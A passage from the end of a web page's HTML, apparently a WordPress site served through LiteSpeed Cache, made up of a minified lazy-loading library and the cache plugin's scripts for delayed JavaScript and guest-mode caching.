O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.kritainfomatics.com/wp-content/litespeed/js/7da257ca0a8c4abe0f9f18b748f0d00c.js?ver=60428"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 10:39:17 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 10:39:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/9ae379404ca4dea09c3111d6a946243f.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/99ef4335664e74119a553bcc7258e675.css -->